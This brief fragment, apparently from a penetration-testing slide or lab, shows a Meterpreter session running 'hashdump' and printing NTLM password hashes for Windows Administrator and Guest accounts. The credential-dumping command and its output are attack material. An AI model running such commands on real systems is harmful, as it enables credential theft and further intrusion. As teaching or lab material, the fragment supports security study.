 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f3a8afaeb97e50552652c449806bc0fa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >